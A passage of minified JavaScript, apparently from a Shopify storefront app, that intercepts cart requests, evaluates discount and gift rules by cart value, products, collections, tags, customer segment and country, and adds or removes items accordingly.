kt(L,t):s?.fetchCartAfterAdd||t?.some(({discounts:t})=>t?.length)?await me():await kt(L,t)}n||(n=await me()),ni("LOG 13.1 UPDATED CART AFTER ORIGINAL REQUEST",n),vGlobalCart=Fe(n);let{resultCart:a,internalAppliedCartModifications:l}=await Nt(u,p,h,n,!0,null,"hybrid-cart",_);0===a?.items?.filter(({discounts:t})=>!t?.some(({title:t})=>t.endsWith(" -")))?.length&&localStorage.removeItem("v-removed-gifts");const d=bi();let f=!0;if((L.attributes?._rules||d?._rules)&&(f=f&&L.attributes?._rules===d?._rules),(L.attributes?._vgr||d?._vgr)&&(f=f&&L.attributes?._vgr===d?._vgr),(L.attributes?._vpv||d?._vpv)&&(f=f&&L.attributes?._vpv===d?._vpv),!f){const t=await ve({attributes:d},h.sections,h.sections_url,h["section-id"],h["product-id"],!1);G=!0;let e=null;200===t?.status?(e=await t.json(),vGlobalCart=e):vGlobalCart=await me(),ni(">>>>>>>>>>parsedDiscountsResponse",Fe(e))}ni(">>>>>>>>>>requestRoute",u),ni(">>>>>>>>>>originalReqResponseBody",Fe(r)),ni(">>>>>>>>>>method",Fe(p)),ni("XHR LOG 14 IN",u,"NEW vGlobalCart:",Fe(vGlobalCart)),Re(),vi(o)&&o();let m=window.location.pathname.includes("/cart");if(window.SLIDECART_UPDATE)try{window.SLIDECART_UPDATE()}catch(t){return window.location.reload()}if(window.Boost?.Cart?.refresh)try{window.Boost?.Cart?.refresh()}catch(t){return window.location.reload()}if(s?.reloadOnChangeXhrCartPage&&m&&l&&u.includes("cart/change"))return window.location.reload();if(s?.reloadOnChangeXhr&&l&&u.includes("cart/change"))return window.location.reload();if(s?.reloadOnAddXhr&&l&&u.includes("cart/add"))return window.location.reload();$t(Fe(vGlobalCart),Ue(i,[])),S=c.response,e(c.response)}catch(n){a(n),vi(o)&&o(),Re(),$t(Fe(vGlobalCart),Ue(i,[])),Ie(n)}finally{k(),P&&P.call(c),vi(o)&&o(),Re()}},r.call(c,y?ti(y,w):t)}catch(c){vi(o)&&o(),Re(),Ie(c)}})}},bt=()=>{try{(async()=>{let t,e=!1;try{let r=Ue("v-temp-rules",null);if(!r&&(r=await l,!r?.length))return;window.location.pathname.includes("/cart")&&!s?.disableNavigationBlockingInNavigation&&Ce("v-cursor-style-nav"),await vGlobalCart,ri("LOG 0 NAV, vGlobalCart",JSON.stringify(vGlobalCart)),s?.disableNavigationBlockingInNavigation||Ce("v-cursor-style-nav"),await m,await Mt(vGlobalCart);let a=localStorage.getItem(i);a=a||"[]";const o=async()=>await new Promise(e=>t=e);await W.add(o());let c,u=Dt(vGlobalCart);await Nt(null,null,null,vGlobalCart,!0,r,"hybrid-cart",u);const d=bi();let p=vGlobalCart.attributes?._rules||"",f=d?._rules||"";ri("LOG 3 NAV, globalCartVexAttribute",p),ri("LOG 3.1 NAV, updatedVexAttribute",f);let g=!1;if(p!==f){ri("LOG 3.2 NAV: ATTRIBUTES ARE DIFFERENT: UPDATING CART!"),m("#v-loader-overlay").show();const t=await ve({attributes:d},null,null,null,null,!1);g=!0;const e=await(t?.json());c=e}if(G&&(g=!0),vGlobalCart=c||await me(),vi(t)&&t(),g){try{let t=localStorage.getItem(i);if(t=t||"[]",a!==t){const e=wi(a),i=wi(t);if("object"==typeof e&&"object"==typeof i){const t=i.filter(t=>!e.includes(t));t.find(t=>{const e=l.find(({ruleId:e})=>t.includes(e));if("auto-add-to-cart"===e.ruleAction&&e?.options?.showNotification){const t=vGlobalCart.items.find(({id:t})=>e.autoAtcVariants.find(({id:e})=>String(Oe(e))===String(t)));return t?.image?sessionStorage.setItem("v-navigation-notification-image",t?.image):sessionStorage.removeItem("v-navigation-notification-image"),sessionStorage.setItem("v-navigation-notification-id",e.ruleId),!0}})}}}catch(n){console.error(n),Ie(n)}e=!0,ri("LOG 4 NAV LISTENER APPLIED MODIFICATION, RELOADING PAGE"),window.location.reload()}else Re("v-cursor-style-nav"),m("#v-loader-overlay").hide(),ri("LOG 4.1 NAV LISTENER DID NOT APPLY MODIFICATIONS, END.")}catch(n){vi(t)&&t(),m("#v-loader-overlay").hide(),vGlobalCart=await me(),Re("v-cursor-style-nav"),Ie(n)}finally{Re("v-cursor-style-nav"),vi(t)&&t(),e||$t(Fe(vGlobalCart),Ue(i,[]))}})(),(async()=>{let t=Ue("v-temp-rules",null);if(!t&&(t=await l,!t?.length))return;const e=sessionStorage.getItem("v-navigation-notification-id");if(e){sessionStorage.removeItem("v-navigation-notification-id");const t=l?.find(({ruleId:t})=>t===e);if(t){await m;const e=sessionStorage.getItem("v-navigation-notification-image");Zt(t.ruleComponent,e||null),sessionStorage.removeItem("v-navigation-notification-image")}}})(),(async()=>{await m,await Li(),m(document).on("click",'a[href*="cart/change"]',()=>{Ce("v-navigation-change"),setTimeout(()=>{Re("v-navigation-change")},3e3)})})()}catch(t){console.log(t),Ie(t)}},St=()=>{try{window.addEventListener("pagehide",()=>{vGlobalCart&&localStorage.setItem("v-previous-cart",JSON.stringify(vGlobalCart)),!Ve(l)&&Array.isArray(l)&&localStorage.setItem("v-temp-rules",JSON.stringify(l)),s&&"object"==typeof s&&localStorage.setItem("v-temp-store-config",JSON.stringify(s)),Ve(d)||"object"!=typeof d||localStorage.setItem("v-temp-customer-triggers",JSON.stringify(d))})}catch(t){console.log(t),Ie(t)}},It=()=>{try{const t=Array.from(new URL(window.location.href,"http://dummy").searchParams.getAll("vatc"));if(!t.length)return;let e=Ue("v-special-link-rules",[]);Array.isArray(e)||(e=[]),t.forEach(t=>{e.includes(t)||e.push(t)}),xe("v-special-link-rules",e)}catch(t){console.error(t),Ie(t)}},Nt=async(t,e,r,a,o=!0,c,u="virtual-cart",d)=>{let p=!1;G=!1;let f=a;o&&("virtual-cart"===u&&(f=await _t(t,e,r)),"hybrid-cart"===u&&(f=Vt(a,d))),await Ct();const m=[];let g=c||l;if(w=Fe(a),s?.triggerOnlyOneRuleAtATime){let t=Ue(i,[]);t=t.map(t=>t?.includes("/")?t.split("/")?.[1]:t),g=g.sort((e,i)=>{const n=t.includes(e.ruleId),r=t.includes(i.ruleId);return n===r?0:n?-1:1})}for(const l of g){const{status:e,ruleId:a,trigger:o,ruleAction:c,autoAtcVariants:u,options:d,discountType:g,discount:v,geotargeting:y,customerSegmentation:h,limits:b}=l,S=await Ot(a,h);if(!S){ii(`RULE ${a} BLOCKED BY CUSTOMER SEGMENTATION.`),ni(`RULE ${a} BLOCKED BY CUSTOMER SEGMENTATION.`);continue}const I=At(y);if(!I){ii(`RULE ${a} BLOCKED BY GEOTARGETING.`),ni(`RULE ${a} BLOCKED BY GEOTARGETING.`);continue}const N=Ue(i,[]);let T,E,C=u;if(d.multipleRuleTriggers){E=await Et(f,o,u),d.hasMaxTriggersLimit&&(E=qt(E,b)),d.hasCustomerTriggersLimit&&(E=await Pt(E,b,a)),d.hasMinimumTriggers&&(E=xt(E,d)),ii("timesTriggered",E),ni("timesTriggered",E),ri("timesTriggered",E);const t=N.reduce((t,e)=>e.includes(a)?t+1:t,0);if(t>E){const e={};for(let n=t-1;n>=E;n--){const i=`${n}/${a}`;if(Ge([i]),"offer-add-to-cart"===c)continue;let r=t-E;u.forEach(({id:t,quantityToAdd:i})=>{let n=r*i;w.items.forEach(i=>{if(!n||n<0)return;const{variant_id:r,quantity:a}=i,o=Ae(r)===t;if(o){let t=a-n;n-=a,t<0&&(t=0),e[i.key]=t}})})}if("offer-add-to-cart"===c){const i=Ue(n,[]),r=i.filter(t=>a===t.ruleId);let o=t-E;u.forEach(t=>{if(0===o)return;const i=f.items.find(({id:e})=>Ae(e)===t.id);if(!i)return void Pe(a,t.id,0);const n=r.find(({id:e})=>e===t.id);if(!n)return;let s=Math.round(Math.abs(n.quantityToAdd/t.quantityToAdd));s>o?(s=o,o=0):o-=s;let c=s*t.quantityToAdd,l=i.quantity-c;l<0&&(l=0),e[i.id]=l,Pe(a,Ae(i.id),l)})}const i=await ve({updates:e},r?.sections,r?.sections_url);[200,201].includes(i?.status)&&(w=await i.json()),G=!0,p=!0}else if(E&&t<E){if(s?.triggerOnlyOneRuleAtATime&&N?.length&&!N?.some(t=>t.includes(a)))continue;if("offer-add-to-cart"===c&&s?.multiplePopupInSameAddToCart)for(let e=t;e<E;e++){const t={};u.forEach(({id:e,sellingPlan:i})=>{const n={quantity:0};i&&(n.sellingPlan=Oe(i)),t[e]=n});const i=`${e}/${a}`;if(N.includes(i))continue;u.forEach(({id:e,quantityToAdd:i})=>{t[e].quantity=t[e].quantity+Number(i)}),Le([i]);const n=[];for(const e in t){const{quantity:i,sellingPlan:r}=t[e],a={id:Oe(e),quantity:i};r&&(a.selling_plan=r),n.push(a)}await Rt(l,n,r?.sections,r?.sections_url),p=!0}else{const t={};u.forEach(({id:e,sellingPlan:i})=>{const n={quantity:0};i&&(n.sellingPlan=Oe(i)),t[e]=n});for(let i=0;i<E;i++){const e=`${i}/${a}`;N.includes(e)||(u.forEach(({id:e,quantityToAdd:i})=>{t[e].quantity=t[e].quantity+Number(i)}),Le([e]))}const e=[];for(const i in t){const{quantity:n,sellingPlan:r}=t[i],a={id:Oe(i),quantity:n};r&&(a.selling_plan=r),e.push(a)}await Rt(l,e,r?.sections,r?.sections_url),p=!0}}}else{if(T=await Tt(f,o,u),d.hasMaxTriggersLimit&&(T=Lt(T,b)),d.hasCustomerTriggersLimit&&(T=await Gt(T,b,a)),ii("isRuleTriggered",T),ni("isRuleTriggered",T),ri("isRuleTriggered",T),!T&&N.includes(a)){Ge([a]),u.forEach(({id:t})=>{Pe(a,t,0)});const t={};if(u.forEach(({id:e,quantityToAdd:i})=>{const n=w.items.find(({id:t})=>Ae(t)===e);if(!n)return;let r=n.quantity-Number(i);r<0&&(r=0),t[n.id]=r}),!Object.keys(t)?.length)continue;const e=await ve({updates:t},r?.sections,r?.sections_url);[200,201].includes(e?.status)&&(w=await e.json()),G=!0,p=!0}let e=!1;if(s?.usePersistentPopup&&"offer-add-to-cart"===c){const i=u.map(({id:t})=>Oe(t)),r=u.map(({id:t})=>t),o=Ue(n,[]),s=f.items.some(({id:t})=>i.includes(String(t))),c=t?.includes("cart/add"),l=o.some(t=>t.ruleId===a&&r.includes(t.id));e=!s&&!l&&c&&N.includes(a)}if(T&&!N.includes(a)||e){if(s?.triggerOnlyOneRuleAtATime&&N?.length&&!N.includes(a))continue;const t=u.map(({id:t,quantityToAdd:e,sellingPlan:i})=>{const n={id:Oe(t),quantity:e};return i&&(n.selling_plan=Oe(i)),n});await Rt(l,t,r?.sections,r?.sections_url),p=!0,e||Le([a])}}if((T||E)&&g){if("offer-add-to-cart"===c){const t=Ue(n,[]),e=t.filter(t=>a===t.ruleId);C=e?.length?e:[]}const t=Me(l,C,E);t&&m.push(t)}}return{resultCart:w,appliedDiscounts:m,internalAppliedCartModifications:p}},Tt=async(t,e,i)=>{const n=t.currency;if("cart-total-value"===e.id){const{cartValue:i,cartValueUpperLimit:r,useUpperLimit:a,useSubtotal:o,useBeforeProductDiscountsSubtotal:s,useCartValueCurrencies:c,cartValueCurrencies:l}=e.value;let u,d,p=t.total_price;if(o&&(p=t.items_subtotal_price),o&&s&&(p=t.original_total_price),c&&l&&(d=l.find(({currency:t})=>t===window.Shopify.currency.active)),d){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=d,n=p/100;u=n>=Number(t),i&&e&&(u=u&&n<=Number(e))}else{const t=De(p,n);u=t>=Number(i),a&&r&&(u=u&&t<=Number(r))}return u}if("products"===e.id){const{logic:i,logicValue:r,variants:a}=e.value,o={};a.forEach(t=>o[Oe(t.id)]=t);const s=Object.keys(o),c=t.items.filter(t=>{const e=ze(t);return!e});if("total-quantity"===i){const{productsQuantity:t,productsQuantityUpperLimit:e,useUpperLimit:i}=r,n=c.reduce((t,e)=>s.includes(String(e.variant_id))?o[e.variant_id]?.sellingPlans&&!Ht(e,o[e.variant_id]?.sellingPlans)?t:t+e.quantity:t,0);let a=n>=Number(t);return i&&e&&(a=a&&n<=Number(e)),a}if("total-value"===i){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=r,a=c.reduce((t,e)=>s.includes(String(e.variant_id))?o[e.variant_id]?.sellingPlans&&!Ht(e,o[e.variant_id]?.sellingPlans)?t:t+De(e.final_line_price,n):t,0);let l=a>=Number(t);return i&&e&&(l=l&&a<=Number(e)),l}if("all-products"===i)return s.every(t=>{const e=c.find(e=>{if(String(e.variant_id)===t)return!(o[t]?.sellingPlans&&!Ht(e,o[e.variant_id]?.sellingPlans))});return e});if("combination-products"===i){const t=c.map(({variant_id:t})=>String(t)),e=s.every(e=>t.includes(e)),i=c.every(t=>{if(!s.includes(String(t.variant_id)))return!0;if(o[t.variant_id]?.sellingPlans&&!Ht(t,o[t.variant_id]?.sellingPlans))return!1;const e=Ae(t.variant_id);return Number(r[e])<=Number(t.quantity)});return e&&i}}if("products-any"===e.id){const e=t.items.filter(t=>{const e=ze(t);let n=i.some(({id:e})=>Oe(e)===t.variant_id);return s?.dontExcludeBogoForAnyProductCondition&&(n=!1),!e&&!n});return e?.length>0}if("collections"===e.id){const{logic:i,logicValue:r,collections:a}=e.value,o=a.map(({id:t})=>t),s=t.items.filter(t=>{const e=ze(t);return!e});await Bt(s);const c=ui();if("any-product"===i)return s.some(({variant_id:t})=>{const e=c[t];return!!e?.collections&&e.collections.some(t=>o.includes(t))});if("total-quantity"===i){const{productsQuantity:t,productsQuantityUpperLimit:e,useUpperLimit:i}=r,n=s.reduce((t,e)=>{const i=c[e.variant_id];if(!i?.collections)return t;const n=i.collections.some(t=>o.includes(t));return n?t+e.quantity:t},0);let a=n>=Number(t);return i&&e&&(a=a&&n<=Number(e)),a}if("total-value"===i){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=r,a=s.reduce((t,e)=>{const i=c[e.variant_id];if(!i?.collections)return t;const r=i.collections.some(t=>o.includes(t));return r?t+De(e.final_line_price,n):t},0);let l=a>=Number(t);return i&&e&&(l=l&&a<=Number(e)),l}}if("product-tags"===e.id){const{logic:i,logicValue:r,productTags:a}=e.value,o=a.map(t=>t.toLowerCase()),s=t.items.filter(t=>{const e=ze(t);return!e});await Bt(s);const c=ui();if("any-product"===i)return s.some(({variant_id:t})=>{const e=c[t];return!!e?.tags&&e.tags.some(t=>o.includes(t.toLowerCase()))});if("total-quantity"===i){const{productsQuantity:t,productsQuantityUpperLimit:e,useUpperLimit:i}=r,n=s.reduce((t,e)=>{const i=c[e.variant_id];if(!i?.tags)return t;const n=i.tags.some(t=>o.includes(t.toLowerCase()));return n?t+e.quantity:t},0);let a=n>=Number(t);return i&&e&&(a=a&&n<=Number(e)),a}if("total-value"===i){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=r,a=s.reduce((t,e)=>{const i=c[e.variant_id];if(!i?.tags)return t;const r=i.tags.some(t=>o.includes(t.toLowerCase()));return r?t+De(e.final_line_price,n):t},0);let l=a>=Number(t);return i&&e&&(l=l&&a<=Number(e)),l}}},Et=async(t,e,i)=>{const n=t.currency;if("cart-total-value"===e.id){const{cartValue:i,cartValueUpperLimit:r,useUpperLimit:a,useSubtotal:o,useBeforeProductDiscountsSubtotal:s,useCartValueCurrencies:c,cartValueCurrencies:l}=e.value,u=Number(i);if(!u||!Number.isFinite(u)||u<=0)return 0;let d,p=t.total_price;if(o&&(p=s?t.original_total_price:t.items_subtotal_price),c&&l&&(d=l.find(({currency:t})=>t===window.Shopify.currency.active)),d){const t=p/100,{cartValue:e,cartValueUpperLimit:i,useUpperLimit:n}=d;if(n&&i){const e=Number(i);if(e&&t>e)return 0}return Math.floor(t/Number(e))}{const t=De(p,n);if(a&&r){const e=Number(r);if(e&&t>e)return 0}return Math.floor(t/u)}}if("products"===e.id){const i=t.items.filter(t=>{const e=ze(t);return!e}),{logic:r,logicValue:a,variants:o}=e.value,s={};o.forEach(t=>s[Oe(t.id)]=t);const c=Object.keys(s);let l=0;if("total-quantity"===r){let t=0;for(;;){const{productsQuantity:e,productsQuantityUpperLimit:n,useUpperLimit:r}=a;let o=i.reduce((t,e)=>c.includes(String(e.variant_id))?s[e.variant_id]?.sellingPlans&&!Ht(e,s[e.variant_id]?.sellingPlans)?t:t+e.quantity:t,0);o-=t;let u=o>=Number(e);if(r&&n&&(u=u&&o<=Number(n)),!u)return l;t+=Number(e),l++}}if("total-value"===r){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:r}=a;let o=0;for(;;){let a=i.reduce((t,e)=>c.includes(String(e.variant_id))?s[e.variant_id]?.sellingPlans&&!Ht(e,s[e.variant_id]?.sellingPlans)?t:t+De(e.final_line_price,n):t,0);a-=o;let u=a>=Number(t);if(r&&e&&(u=u&&a<=Number(e)),!u)return l;o+=Number(t),l++}}if("all-products"===r){let t=c.every(t=>{const e=i.find(e=>{if(String(e.variant_id)===t)return!(s[t]?.sellingPlans&&!Ht(e,s[e.variant_id]?.sellingPlans))});return e});return t?1:0}if("combination-products"===r){const t=i.map(({variant_id:t})=>String(t)),e=c.every(e=>t.includes(e));if(!e)return 0;for(;;){const t={};Object.keys(a).forEach(e=>{const i=Number(a[e]);t[e]=i*l});const e=i.every(e=>{if(!c.includes(String(e.variant_id)))return!0;if(s[e.variant_id]?.sellingPlans&&!Ht(e,s[e.variant_id]?.sellingPlans))return!1;const i=Ae(e.variant_id),n=Number(e.quantity)-t[i];return Number(a[i])<=n});if(!e)return l;l++}}return l}if("products-any"===e.id){const e=t.items.filter(t=>{const e=ze(t);let n=i.some(({id:e})=>Oe(e)===t.variant_id);return s?.dontExcludeBogoForAnyProductCondition&&(n=!1),!e&&!n});return e?.length?e?.reduce((t,e)=>t+e?.quantity,0):0}if("collections"===e.id){const{logic:r,logicValue:a,collections:o}=e.value,s=o.map(({id:t})=>t),c=t.items.filter(t=>{const e=ze(t);return!e});await Bt(c);const l=ui();if("any-product"===r){const e=t.items.filter(t=>{const e=ze(t),n=i.every(({id:e})=>Oe(e)!==t.variant_id);return!e&&n}),n=e.filter(({variant_id:t})=>{const e=l[t];return!!e?.collections&&e.collections.some(t=>s.includes(t))});return n?.reduce((t,e)=>t+e?.quantity,0)}if("total-quantity"===r){let t=0,e=0;for(;;){const{productsQuantity:i,productsQuantityUpperLimit:n,useUpperLimit:r}=a;let o=c.reduce((t,e)=>{const i=l[e.variant_id];if(!i?.collections)return t;const n=i.collections.some(t=>s.includes(t));return n?t+e.quantity:t},0);o-=t;let u=o>=Number(i);if(r&&n&&(u=u&&o<=Number(n)),!u)return e;t+=Number(i),e++}}if("total-value"===r){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=a;let r=0,o=0;for(;;){let a=c.reduce((t,e)=>{const i=l[e.variant_id];if(!i?.collections)return t;const r=i.collections.some(t=>s.includes(t));return r?t+De(e.final_line_price,n):t},0);a-=r;let u=a>=Number(t);if(i&&e&&(u=u&&a<=Number(e)),!u)return o;r+=Number(t),o++}}}if("product-tags"===e.id){const{logic:r,logicValue:a,productTags:o}=e.value,s=o.map(t=>t.toLowerCase()),c=t.items.filter(t=>{const e=ze(t);return!e});await Bt(c);const l=ui();if("any-product"===r){const e=t.items.filter(t=>{const e=ze(t),n=i.every(({id:e})=>Oe(e)!==t.variant_id);return!e&&n}),n=e.filter(({variant_id:t})=>{const e=l[t];return!!e?.tags&&e.tags.some(t=>s.includes(t.toLowerCase()))});return n?.reduce((t,e)=>t+e?.quantity,0)}if("total-quantity"===r){let t=0,e=0;for(;;){const{productsQuantity:i,productsQuantityUpperLimit:n,useUpperLimit:r}=a;let o=c.reduce((t,e)=>{const i=l[e.variant_id];if(!i?.tags)return t;const n=i.tags.some(t=>s.includes(t.toLowerCase()));return n?t+e.quantity:t},0);o-=t;let u=o>=Number(i);if(r&&n&&(u=u&&o<=Number(n)),!u)return e;t+=Number(i),e++}}if("total-value"===r){const{cartValue:t,cartValueUpperLimit:e,useUpperLimit:i}=a;let r=0,o=0;for(;;){let a=c.reduce((t,e)=>{const i=l[e.variant_id];if(!i?.tags)return t;const r=i.tags.some(t=>s.includes(t.toLowerCase()));return r?t+De(e.final_line_price,n):t},0);a-=r;let u=a>=Number(t);if(i&&e&&(u=u&&a<=Number(e)),!u)return o;r+=Number(t),o++}}}},Ct=async()=>{try{const t=Ue(i,[]);if(!t?.length)return;let e;for(const i of l){const{ruleId:n,options:{multipleRuleTriggers:r}}=i;let a=!1,o=!1,s=!1,c=0;t.forEach(t=>{if(t.includes(n)){if(t.includes("/")||(a=!0),t.includes("/")){const e=Number(t.split("/")?.[0]);c!==e&&(s=!0),c++,o=!0}return!0}}),(a&&o||s)&&await be();const l=a||o;if(!l)return;if(!o&&r)e=t.map(t=>(t.includes(n)&&(t=`0/${n}`),t));else if(o&&!r){const i=t.reduce((t,e)=>e.includes(n)?t+1:t,0);1===i?e=t.map(t=>(t.includes(n)&&(t=t.split("/")[1]),t)):await be()}}e&&xe(i,e)}catch(t){console.error(t)}},Rt=async(t,e,i,n)=>{const{ruleId:r,ruleAction:a,autoAtcVariants:o,options:s,ruleComponent:c}=t;if("auto-add-to-cart"===a){const r=Ue("v-removed-gifts");if(r&&(e=e.map(t=>{const{id:e,quantity:i}=t;return r[e]&&(t.quantity=i-r[e]),t.quantity<=0?null:t}).filter(t=>Boolean(t))),!e?.length)return null;const a=await ge(e,i,n);if(G=!0,[200,201].includes(a?.status)){const e=await a.json(),i=e?.items?e.items:[e];s.showNotification&&Zt(c,i?.[0]?.image),w=await Ut(i,Boolean(t.discountType))}return a}if("offer-add-to-cart"===a){const r=await te(t,e,i,n);if(r)return r}},_t=async(t,e="GET",i)=>{ii("LOG A1 CREATING VIRTUAL CART IN",t,"FROM vGlobalCart:",Fe(vGlobalCart),"requestMethod",e,"requestRoute",t,"requestBody",i),ni("LOG A1 CREATING VIRTUAL CART IN",t," FROM vGlobalCart:",Fe(vGlobalCart),"requestMethod",e,"requestRoute",t,"requestBody",i);let n=Fe(vGlobalCart);if(t?.includes("cart/add")&&"POST"===e)if(Array.isArray(i?.items)&&i?.items?.length)for(const r of i?.items){const{id:t,quantity:e}=r,i=Number(e||1),a=n.items.find(e=>{if(String(e.variant_id)===t){let t=e.quantity+Number(i);return e.original_line_price=e.original_price*t,e.final_line_price=e.discounted_price*t,e.quantity=t,!0}});if(!a){const e=await gt(t),r=e?.price;let a;a=r?.includes(".")?r.replace(".",""):`${r}00`,n.items.push({variant_id:Number(t),quantity:i,original_line_price:Number(a)*i})}}else{const{id:t,quantity:e}=i,r=Number(e||1),a=n.items.filter(({variant_id:e})=>String(e)===t),o=a?.length>1,s=n.items.find(e=>{let i=String(e.variant_id)===t;if(o&&(i=i&&e.discounts?.every(({title:t})=>!t.endsWith(" -"))),i){let t=e.quantity+Number(r);return e.original_line_price=e.original_price*t,e.final_line_price=e.discounted_price*t,e.quantity=t,!0}});if(!s){const e=await gt(t),i=e?.price;let a;a=i?.includes(".")?i.replace(".",""):`${i}00`,n.items.push({variant_id:Number(t),quantity:r,original_line_price:Number(a)*r})}}if(t?.includes("cart/change")&&null!=i?.line&&void 0!==i?.quantity){const{line:t,quantity:e}=i,r=Number(e),a=Number(t)-1,o=Fe(n.items[a]);if(0===r)n.items.splice(a,1);else{const t=n.items[a];n.items[a]={...t,original_line_price:t.original_price*r,final_line_price:t.discounted_price*r,quantity:r}}const s=o?.discounts?.some(({title:t})=>t.endsWith(" -")),c=o?.quantity>e;if(s&&c){const t=Ue("v-removed-gifts",{}),i=o.quantity-e;t[o.variant_id]?t[o.variant_id]=t[o.variant_id]+i:t[o.variant_id]=i}}if(t?.includes("cart/change")&&void 0!==i?.id&&void 0!==i?.quantity){const{id:t,quantity:e}=i,r=Number(e),a=We(t);n.items=0===r?n.items.filter(e=>{let i;return"variantId"===a&&(i=String(e.variant_id)===String(t)),"lineKey"===a&&(i=e.key===t),!Boolean(i)}):n.items.map(e=>{let i;return"variantId"===a&&(i=String(e.variant_id)===String(t)),"lineKey"===a&&(i=e.key===t),i?{...e,original_line_price:e.original_price*r,final_line_price:e.discounted_price*r,quantity:r}:e})}if(t?.includes("cart/update")&&"POST"===e){const{updates:t}=i;if(Array.isArray(t))t.forEach((t,e)=>{const i=Number(t);if(0===i)n.items.splice(e,1);else{const t=n.items[e];n.items[e]={...t,original_line_price:t.original_price*i,final_line_price:t.discounted_price*i,quantity:i}}});else for(const e in t){const i=t[e],r=We(e),a=n.items.find(t=>{let n;if("variantId"===r&&(n=String(t.variant_id)===String(e)),"lineKey"===r&&(n=t.key===e),n)return t.original_line_price=t.original_price*i,t.final_line_price=t.discounted_price*i,t.quantity=i,!0});if(!a){if("lineKey"===r)return;const t=await gt(e),a=t.price.replace(".","");n.items.push({variant_id:Number(e),quantity:i,original_line_price:Number(a)*i})}}}return n.total_price=n.items.reduce((t,e)=>{let i=void 0!==e.final_line_price?Number(e.final_line_price):Number(e.original_line_price);return t+i},0),ii("LOG A2 RESULT virtualCart:",n),ni("LOG A2 RESULT virtualCart:",n),n},Ot=async(t,e)=>{if(!e)return!0;if(localStorage.getItem("v-skip-cs"))return!0;const{id:i,value:n,logic:r}=e;switch(i){case"all-customers":return!0;case"logged-in-customers":return await Li(),await Oi(),Boolean(window.vCustomerId);case"customers-with-tags":if(await Li(),await Oi(),!Boolean(window.vCustomerId))return!1;const e=window.vCustomerTags?.map(t=>t.toLowerCase())||[];if(!r||"include"===r)return n?.some(t=>e?.includes(t.toLowerCase()));if("exclude"===r)return n?.every(t=>!e?.includes(t.toLowerCase()));case"b2b-customers":return await Li(),await Oi(),!!Boolean(window.vCustomerId)&&Boolean(window.vCustomerIsB2B);case"b2c-customers":return await Li(),await Oi(),!Boolean(window.vCustomerIsB2B);case"special-link-customers":if(Ji)return!0;const i=Ue("v-special-link-rules",[]);return i.includes(t)}},At=t=>{if(!t||"specific-countries"!==t?.id)return!0;if(localStorage.getItem("v-skip-ge"))return!0;const{logic:e,countryCodes:i}=t,n=window.Shopify.country,r=i.includes(n);return"exclude"===e?!r:r},Lt=(t,e)=>{if(!e||!t)return t;const{totalTriggersLimit:i,usedTotalTriggers:n}=e;return ii("LOG L, RULE HAS LIMITS. limits:",e),ni("LOG L, RULE HAS LIMITS. limits:",e),Number(n)<Number(i)},Gt=async(t,e,i)=>{if(await Oi(),!Boolean(window.vCustomerId))return!1;if(!e||!i||!t)return!1;if(await d,!d)return t;const n=d[i];return ii("LOG L, RULE HAS CUSTOMER LIMITS. availableRulesCustomerTriggers:",n),ni("LOG L, RULE HAS CUSTOMER LIMITS. availableRulesCustomerTriggers:",n),"number"!=typeof n?t:n>=1},qt=(t,e)=>{if(!e||!t)return t;const{totalTriggersLimit:i,usedTotalTriggers:n}=e,r=Number(i)-Number(n);return ii("LOG L, RULE HAS LIMITS. limits:",e),ni("LOG L, RULE HAS LIMITS. limits:",e),r<=0?0:r<t?r:t},Pt=async(t,e,i)=>{if(localStorage.getItem("v-d-cs"))return!0;if(await Oi(),!Boolean(window.vCustomerId))return 0;if(!e||!t||!i)return 0;if(await d,!d)return t;const n=d[i];return ii("LOG L, RULE HAS CUSTOMER LIMITS. limits:",n),ni("LOG L, RULE HAS CUSTOMER LIMITS. limits:",n),"number"!=typeof n?t:n<t?n:t},xt=(t,e)=>{if(e.multipleRuleTriggers&&e.hasMinimumTriggers&&e.minimumTriggers){if(t<e.minimumTriggers)return 0;const i=e.minimumTriggers-1;return t-i}return t},Ut=async(t,e)=>{const i=Fe(w);for(const n of t){const t=i.items.find((t,r)=>{if(e){const t=!n?.discounts?.some(({title:t})=>t.endsWith(" -"));if(!t)return!1}const a=String(t.key)===String(n.key);if(a)return i.items[r]={...n,discounts:[{amount:0,title:"placeholder -"}]},!0;const o=String(t.id)===String(n.id),s=mi(t.properties,n.properties);return!(!o||!s)&&(i.items[r]={...n,discounts:[{amount:0,title:"placeholder -"}]},!0)});t||i.items.push({...n,discounts:[{amount:0,title:"placeholder -"}]})}return i},Dt=t=>{const e=Ue(i,[]),r={},a=Ue(n,[]);if(l.forEach(({ruleId:t,ruleAction:i,autoAtcVariants:n,discountType:o})=>{if(!o)return;const s=e.reduce((e,i)=>i.includes(t)?e+1:e,0);if(s)if("auto-add-to-cart"===i)n.forEach(({id:t,quantityToAdd:e})=>{let i=Oe(t),n=e*s;if(r[i])return r[i]=r[i]+n;r[i]=n});else if("offer-add-to-cart"===i){const e=a?.filter(e=>e.ruleId===t);e.forEach(({id:t,quantityToAdd:e})=>{let i=Oe(t);if(r[i])return r[i]=r[i]+e;r[i]=e})}}),!Object.keys(r)?.length)return[];const o=Ue("v-removed-gifts",{});if(Object.keys(o)?.length)for(const i in o){const t=o[i];let e=Oe(i);r[e]&&(r[e]=r[e]-t,r[e]<=0&&delete r[e])}if(!Object.keys(r)?.length)return[];const s=[];for(const i in r){const t=r[i];s.push({id:i,quantity:t})}return s},kt=async(t,e)=>{const i=Fe(t);for(const n of e){const t=i.items.find((t,e)=>{const r=String(t.key)===String(n.key);if(r)return i.items[e]=n,!0;const a=String(t.id)===String(n.id),o=mi(t.properties,n.properties);return!(!a||!o)&&(i.items[e]=n,!0)});t||(i.items.push(n),Ve(l)&&await l,U&&await gt(n.id))}return i.total_price=i.items.reduce((t,e)=>{let i=void 0!==e.final_line_price?Number(e.final_line_price):Number(e.original_line_price);return t+i},0),i.items_subtotal_price=i.items.reduce((t,e)=>t+Number(e.original_line_price),0),i.original_total_price=i.items.reduce((t,e)=>{let i=Number(e.original_line_price);return t+i},0),i.item_count=i.items.reduce((t,e)=>t+e.quantity,0),i},Vt=(t,e)=>{if(!e?.length)return t;const i=Fe(t);i.items.sort((t,e)=>{const i=t.discounts?.some(t=>t.title?.endsWith(" -")),n=e.discounts?.some(t=>t.title?.endsWith(" -"));return 